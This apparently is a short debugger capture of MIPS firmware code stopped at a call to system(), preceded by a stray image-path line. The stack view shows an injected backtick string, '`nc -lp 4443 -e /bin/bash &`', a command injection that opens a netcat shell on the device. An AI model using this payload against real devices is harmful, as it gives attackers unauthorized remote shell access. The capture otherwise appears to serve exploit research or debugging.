 0x41a730 <_ftext+101312> move $a3, $v0
0x41a734 <_ftext+101316> lw $gp, 0x18($sp)
0x41a738 <_ftext+101320> lw $t9, -0x7da4($gp)
► 0x41a73c <_ftext+101324> jalr $t9 <system>
command: 0x7fff52af ◂— 0x0
call system
0x41a740 <_ftext+101328> move $a0, $s1
0x41a744 <_ftext+101332> lw $gp, 0x18($sp)
0x41a748 <_ftext+101336> lui $s0, 0x43
0x41a74c <_ftext+101340> addiu $s0, $s0, 0x76b4
0x41a750 <_ftext+101344> move $a0, $s0
[ STACK ]
00:0000│ fp sp 0x7fff5210 ◂— 0x0
... ↓ 2 skipped
03:000c│ 0x7fff521c —▸ 0x44d0c0 ◂— '`nc -lp 4443 -e /bin/bash &`'